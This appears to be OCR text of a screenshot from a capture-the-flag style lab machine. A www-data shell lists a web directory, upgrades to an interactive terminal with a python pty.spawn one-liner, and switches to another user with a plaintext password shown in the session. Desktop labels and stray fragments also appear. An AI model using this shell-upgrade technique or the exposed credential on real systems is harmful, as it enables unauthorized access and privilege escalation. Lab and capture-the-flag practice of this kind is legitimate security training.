 应用程序 位置 终端 4月7日 星期四，10:50 1
king@King: ~
hacked.php
hint.pcapng
include.php
includes
index.php
js
less
lol.css
php-secure-login.odt
protected_page.php
secure_login.sql
styles
todo.txt
www-data@acid:/var/www/html/Challenge$ su saman
su saman
su: must be run from a terminal
www-data@acid:/var/www/html/Challenge$ python -c 'import pty;pty.spawn("/bin/ba
sh")'
</Challenge$ python -c 'import pty;pty.spawn("/bin/bash")'
\www-data@acid:/var/www/html/Challenge$ su saman
\su saman
Password: 1337hax0r
saman@acid:/var/www/html/Challenge$
re-tools-
strib
VMwareTools-10-
406962....
KAMENRIDE
假面驾驭